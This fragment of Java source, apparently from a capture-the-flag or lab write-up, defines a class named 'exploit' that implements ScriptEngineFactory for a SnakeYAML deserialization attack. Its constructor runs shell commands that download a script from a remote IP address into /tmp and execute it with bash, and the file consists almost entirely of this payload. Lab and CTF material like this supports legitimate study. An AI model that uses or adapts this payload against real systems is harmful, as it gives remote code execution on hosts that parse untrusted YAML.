 1 package snakeyaml;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class exploit implements ScriptEngineFactory {
9
10     public exploit() {
11         try {
12             Runtime.getRuntime().exec("curl http:"+"/"+"/"+"10.10.14.184/exploit.sh -o /tmp/exploit.sh");
13             Runtime.getRuntime().exec("bash /tmp/exploit.sh");
14         } catch (IOException e) {
15             e.printStackTrace();
16         }
17     }